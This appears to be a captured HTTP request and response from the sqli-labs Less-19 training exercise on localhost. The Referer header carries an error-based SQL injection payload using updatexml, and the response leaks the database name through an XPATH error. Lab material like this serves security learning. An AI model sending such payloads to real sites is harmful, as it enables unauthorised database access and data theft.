 Params Headers Hex
POST /sqli-labs-master/Less-19/?id=1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1/sqli-labs-master/Less-19/?id=1' and
updatexml(1,concat(0x7e,(database()),0x7e),1) or'
Cookie: PHPSESSID=3ugjs1bq3u47oti17evcjlfue1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
uname=admin&passwd=lala&submit=Submit
Welcome Dhakkan
Username :
Password :
Submi
Your IP ADDRESS is: 127.0.0.1
Your Referer is: http://127.0.0.1/sqli-labs-master/Less-19/?id=1' and updatexml(1,concat(0x7e,(database()),0x7e),1) or
XPATH syntax error: '~security~'
SUCCESSFULLY